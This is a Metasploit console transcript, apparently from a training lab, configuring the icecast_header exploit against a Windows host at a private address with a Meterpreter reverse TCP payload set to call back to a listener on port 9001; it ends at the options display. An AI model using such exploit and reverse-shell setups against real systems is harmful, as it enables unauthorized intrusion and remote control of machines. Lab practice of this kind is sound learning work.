 msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.255.125
rhosts => 10.10.255.125
msf6 exploit(windows/http/icecast_header) > set lhost 10.9.30.186
lhost => 10.9.30.186
msf6 exploit(windows/http/icecast_header) > set lport 9001
lport => 9001
msf6 exploit(windows/http/icecast_header) > show options

Module options (exploit/windows/http/icecast_header):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.10.255.125    yes       The target host(s), range CIDR identifier, or hosts fil
                                      e with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, n
                                        one)
   LHOST     10.9.30.186      yes       The listen address (an interface may be specified)
   LPORT     9001             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic